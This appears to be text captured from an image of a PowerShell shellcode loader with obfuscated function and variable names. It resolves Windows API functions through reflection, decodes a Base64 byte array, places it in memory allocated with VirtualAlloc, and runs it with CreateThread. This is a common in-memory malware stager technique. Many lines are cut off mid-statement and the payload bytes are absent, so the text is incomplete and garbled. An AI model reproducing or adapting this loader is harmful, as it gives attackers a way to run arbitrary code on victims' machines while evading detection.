 function fpO {
Param ($wMT, $nz5me)
$uKr = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split(\'\\\\\')[-1].Equals(\'System.dll\') }).G
return $uKr.GetMethod(\'GetProcAddress\', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.
}
function ixA3 {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $hKlpb,
[Parameter(Position = 1)] [Type] $jy_LY = [Void]
)
$aMr = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName(\'ReflectedDelegate\')), [System.Reflection.Emit.Assemb
$aMr.DefineConstructor(\'RTSpecialName, HideBySig, Public\', [System.Reflection.CallingConventions]::Standard, $hKlpb).SetImplementationFlags(\'Runtime, Ma
$aMr.DefineMethod(\'Invoke\', \'Public, HideBySig, NewSlot, Virtual\', $jy_LY, $hKlpb).SetImplementationFlags(\'Runtime, Managed\')
return $aMr.CreateType()
}
[Byte[]]$krNe = [System.Convert]::FromBase64String(
$qv7r = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((fpO kernel32.dll VirtualAlloc), (ixA3 @([IntPtr], [UInt32], [UInt32], [UInt32]
[System.Runtime.InteropServices.Marshal]::Copy($krNe, 0, $qv7r, $krNe.length)
$nCSxK = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((fpO kernel32.dll CreateThread), (ixA3 @([IntPtr], [UInt32], [IntPtr], [IntPtr
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((fpO kernel32.dll WaitForSingleObject), (ixA3 @([IntPtr], [Int32]))).Invoke($nCSxK,0xff